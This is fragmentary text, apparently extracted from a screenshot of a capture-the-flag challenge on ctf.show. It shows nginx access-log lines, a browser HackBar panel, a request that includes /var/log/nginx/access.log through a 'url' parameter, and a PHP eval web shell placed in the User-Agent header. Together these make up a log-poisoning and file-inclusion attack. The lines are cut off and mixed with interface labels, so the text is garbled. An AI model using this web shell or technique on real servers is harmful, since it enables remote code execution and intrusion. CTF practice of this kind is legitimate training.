 /2021:07:19:15 +0000] "GET /?url=1 HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:9
/?url=%3C?php%20eval($_POST[fox])?%3E HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
"GET /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.8.52 - - [07/Aug
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://29a5d3ea-fa4a-43e9-9184-0a55408e66d5.challenge.ctf.show:8080/?url=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U <?php eval($_POST[fox]); ?>